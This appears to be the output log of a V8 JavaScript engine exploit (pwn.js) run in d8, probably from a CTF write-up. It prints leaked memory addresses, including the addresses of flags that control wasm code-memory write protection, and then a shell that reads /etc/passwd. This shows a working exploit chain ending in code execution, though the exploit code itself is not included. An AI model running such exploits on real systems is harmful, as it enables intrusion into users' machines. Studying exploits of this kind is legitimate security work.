 $ v8/out/release/d8 pwn.js
[+] wasm_instance_addr == 0x1d4798
[+] isolate_data_addr == 0x64ee39ece4a0
[+] buf_addr == 0x4b6fc
[+] flag_trace_osr_addr == 0x64ee2cec8ad5
[+] flag_wasm_write_protect_code_memory_addr == 0x64ee2ceb0d5c
[+] wasm_instance_addr == 0x1d4b70
[+] wasm_code_space_addr == 0x2d6ae5714000
[+] shellcode_buf_addr == 0x4bd70
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin